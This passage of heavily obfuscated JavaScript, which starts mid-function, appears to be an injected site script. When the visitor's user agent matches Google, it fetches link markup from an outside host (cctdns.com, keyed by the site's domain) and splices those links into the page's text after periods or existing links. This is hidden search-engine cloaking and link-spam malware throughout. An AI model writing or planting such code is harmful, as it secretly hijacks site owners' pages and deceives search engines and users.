_0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});